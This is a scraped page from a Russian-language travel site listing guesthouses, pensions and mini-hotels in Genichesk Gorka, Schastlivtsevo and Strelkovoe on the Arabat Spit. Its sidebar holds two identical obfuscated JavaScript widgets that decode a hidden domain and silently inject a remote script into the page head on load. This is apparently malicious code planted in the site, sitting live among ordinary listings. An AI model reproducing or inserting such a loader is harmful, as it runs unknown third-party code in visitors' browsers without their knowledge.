<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Кадош" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9A%D0%B0%D0%B4%D0%BE%D1%88-10731.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Кадош</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="15А" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-15%D0%90-4466.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор 15А</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="У Руслана" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D1%8B%D0%B9-%D1%81%D0%B5%D0%BA%D1%82%D0%BE%D1%80-%D0%A3-%D0%A0%D1%83%D1%81%D0%BB%D0%B0%D0%BD%D0%B0-5271.html?aid=865" target="_blank" rel="noopener noreferrer">Частный сектор У Руслана</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Источник Здоровья" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%98%D1%81%D1%82%D0%BE%D1%87%D0%BD%D0%B8%D0%BA-%D0%97%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D1%8F-5117.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Источник Здоровья</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Юлия" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%AE%D0%BB%D0%B8%D1%8F-5139.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Юлия</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="OAZIS" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-OAZIS-11639.html?aid=865" target="_blank" rel="noopener noreferrer">Мини-отель OAZIS</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Орлятко " href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%A5%D0%BE%D1%81%D1%82%D0%B5%D0%BB-%D0%9E%D1%80%D0%BB%D1%8F%D1%82%D0%BA%D0%BE-9066.html?aid=865" target="_blank" rel="noopener noreferrer">Хостел Орлятко</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Джерело" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-%D0%94%D0%B6%D0%B5%D1%80%D0%B5%D0%BB%D0%BE-10865.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Джерело</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Лазурный" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%9B%D0%B0%D0%B7%D1%83%D1%80%D0%BD%D1%8B%D0%B9-5275.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Лазурный</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Пилигрим" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%9F%D0%B8%D0%BB%D0%B8%D0%B3%D1%80%D0%B8%D0%BC-10796.html?aid=865" target="_blank" rel="noopener noreferrer">Гостиный двор Пилигрим</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="PapaDeMore" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%87%D0%BD%D0%BE-%D1%80%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81-PapaDeMore-11098.html?aid=865" target="_blank" rel="noopener noreferrer">Гостинично-ресторанный комплекс PapaDeMore</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Солнечный ветер" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%93%D0%B5%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9-%D0%93%D0%BE%D1%80%D0%BA%D0%B8/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%BE%D0%BB%D0%BD%D0%B5%D1%87%D0%BD%D1%8B%D0%B9-%D0%B2%D0%B5%D1%82%D0%B5%D1%80-6612.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Солнечный ветер</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
СЧАСТЛИВЦЕВО<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Алладин" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D0%BB%D0%BB%D0%B0%D0%B4%D0%B8%D0%BD-5110.html?aid=865" target="_blank" rel="noopener">Пансионат Алладин</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Бульбаш" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%91%D1%83%D0%BB%D1%8C%D0%B1%D0%B0%D1%88-5151.html?aid=865" target="_blank" rel="noopener">Пансионат Бульбаш</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nirvana" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nirvana-11097.html?aid=865" target="_blank" rel="noopener">Отель Nirvana</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Стандарт" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D1%8B%D0%B9-%D0%B4%D0%B2%D0%BE%D1%80-%D0%A1%D1%82%D0%B0%D0%BD%D0%B4%D0%B0%D1%80%D1%82-10984.html?aid=865" target="_blank" rel="noopener">Гостиный двор Стандарт</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Эльза" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9C%D0%B8%D0%BD%D0%B8-%D0%BE%D1%82%D0%B5%D0%BB%D1%8C-%D0%AD%D0%BB%D1%8C%D0%B7%D0%B0-10538.html?aid=865" target="_blank" rel="noopener">Отель Paradise</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="ул.Гагарина" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%87%D0%B0%D1%81%D1%82%D0%BB%D0%B8%D0%B2%D1%86%D0%B5%D0%B2%D0%BE/%D0%9A%D0%B2%D0%B0%D1%80%D1%82%D0%B8%D1%80%D0%B0-%D1%83%D0%BB-%D0%93%D0%B0%D0%B3%D0%B0%D1%80%D0%B8%D0%BD%D0%B0-9069.html?aid=865" target="_blank" rel="noopener">Квартира ул.Гагарина</a></span></strong></span></li>
</ul>
<p>&nbsp;</p>
<p align="center"><b><br />
СТРЕЛКОВОЕ<br />
</b></p>
<p>&nbsp;</p>
<ul style="list-style-type: circle;">
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Nar-Motel" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9E%D1%82%D0%B5%D0%BB%D1%8C-Nar-Motel-5776.html?aid=865" target="_blank" rel="noopener noreferrer">Отель Nar-Motel</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Акварель" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%90%D0%BA%D0%B2%D0%B0%D1%80%D0%B5%D0%BB%D1%8C-10656.html?aid=865" target="_blank" rel="noopener noreferrer">База отдыха Акварель</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Диканька" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%94%D0%B8%D0%BA%D0%B0%D0%BD%D1%8C%D0%BA%D0%B0-4474.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Диканька</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%91%D0%B0%D0%B7%D0%B0-%D0%BE%D1%82%D0%B4%D1%8B%D1%85%D0%B0-%D0%93%D0%B5%D0%BE%D0%BB%D0%BE%D0%B3-5503.html?aid=865" target="_blank" rel="noopener noreferrer">База отдыха Геолог</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-VipPersona-10911.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат VipPersona</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Атлантида" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%90%D1%82%D0%BB%D0%B0%D0%BD%D1%82%D0%B8%D0%B4%D0%B0-5127.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Атлантида</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A1%D0%B0%D0%BD%D1%82%D0%B0-%D0%9B%D1%8E%D1%87%D0%B8%D1%8F-5191.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Санта-Лючия</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Dolce Vita" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-Dolce-Vita-5097.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Dolce Vita</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Релакс" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%9F%D0%B0%D0%BD%D1%81%D0%B8%D0%BE%D0%BD%D0%B0%D1%82-%D0%A0%D0%B5%D0%BB%D0%B0%D0%BA%D1%81-5125.html?aid=865" target="_blank" rel="noopener noreferrer">Пансионат Релакс</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a style="color: #0000ff;" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%A3-%D0%9E%D0%BB%D1%8C%D0%B3%D0%B8-5196.html?aid=865" target="_blank" rel="noopener noreferrer">Частная усадьба У Ольги</a></span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: helvetica, arial, sans-serif;"><a class="hotel-name" style="color: #0000ff;" title="Азов the best" href="https://hotels24.ua/%D0%93%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B8%D1%86%D1%8B-%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D0%BA%D0%BE%D0%B2%D0%BE%D0%B3%D0%BE/%D0%A7%D0%B0%D1%81%D1%82%D0%BD%D0%B0%D1%8F-%D1%83%D1%81%D0%B0%D0%B4%D1%8C%D0%B1%D0%B0-%D0%90%D0%B7%D0%BE%D0%B2-the-best-5246.html?aid=865" target="_blank" rel="noopener noreferrer">Частная усадьба Азов the best</a></span></strong></span></li>
</ul>
</div>
		</div><div id="text-78" class="widget widget_text">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'><\/a>")
</script><!--/LiveInternet--></div>
		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
        
    </div>
</aside><!-- #secondary -->

    
                    <div id="related-posts" class="related-posts fixed"><div class="related-posts__header">Вам также может понравиться</div><div class="post-cards post-cards--vertical">
<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=5828"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220_tores-00-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=5828">Частный пансионат «TORUS»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=12029"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Пансионат 11 Миля, Пансионат 11 Миля Счастливцево, Пансионат 11 Миля Арабатская стрелка, Пансионат 11 Миля Счастливцево Арабатская стрелка, отдых на Арабатской стрелке, отдых в Счастливцево, Счастливцево жилье для отдыха, отдых на Арабатской стрелке цены, Счастливцево цены" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2019/05/11mila_330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=12029">Пансионат &#171;11-ая МИЛЯ&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=6572"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="частный сектор Натали Генгорка Арабатская стрелка" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11.jpg 330w, https://arabatka.com/wp-content/uploads/2015/06/330-220-2-11-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=6572">Частный сектор &#171;Натали&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=72"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Генгорка У Ольги, Геническая Горка мини пансионат У Ольги, Отдых в Генгорке бронирование номеров, Отдых в Генгорке жилье для отдыха, Генгорка жилье для отдыха, Генгорка пансионат отзывы, Генгорка Арабатская стрелка, сниму жилье для отдыха на Арабатской стрелке, сниму жилье для отдыха в Генгорке" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2020/12/У-Ольги-2021-330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=72">Мини-пансионат &#171;У Ольги&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=8303"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2020/12/330-220-2.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Пансионат Валок, Пансионат Валок Стрелковое, Отдых на Арабатской стрелке Стрелковое, жилье для отдыха в Стрелковом," decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2020/12/330-220-2.jpg 330w, https://arabatka.com/wp-content/uploads/2020/12/330-220-2-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=8303">Пансионат «Валок»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=27"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Дом с улыбкой Геническ" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2013/12/330-220-2016.jpg 330w, https://arabatka.com/wp-content/uploads/2013/12/330-220-2016-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=27">«Дом – С &#8212; Улыбкой :)»</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=15230"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Мини отель Счастливцево, жилье для отдыха Счастливцево, отдых в Счастливцево, сниму жилье в Счастливцево, жилье для отдыха на Арабатской стрелке, отдых в Счастливцево отзывы, Счастливцево цены, Счастливцево отзывы, сколько стоит Счастливцево, мини отель Brown Sunset Счастливцево" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220.jpg 330w, https://arabatka.com/wp-content/uploads/2021/06/BrownSunset330-220-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=15230">Семейный мини-отель &#171;Brown Sunset&#187;</a></div>
</div>

<div class="post-card post-card--related">
    <div class="post-card__thumbnail"><a href="https://arabatka.com/?p=15247"><img width="330" height="220" src="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Генгорка частный сектор, жилье для отдыха Генгорка, сниму жилье Генгорка, Геническая Горка Арабатская стрелка, отдых на Арабатской стрелке, Генгорка жилье недорого" decoding="async" loading="lazy" srcset="https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330.jpg 330w, https://arabatka.com/wp-content/uploads/2021/06/Генгорка-частный-сектор-220-330-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a></div><div class="post-card__title"><a href="https://arabatka.com/?p=15247">Частный сектор Генгорка</a></div>
</div>
</div></div>            

    </div><!--.site-content-inner-->

    
</div><!--.site-content-->

    
    


<div class="site-footer-container ">

    

    <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">

            
            
<div class="footer-bottom">
    <div class="footer-info">
        © 2026 www.ARABATKA.com
	        </div>

    <div class="footer-counters"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt7820" width="1" height="1" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt7820").src=
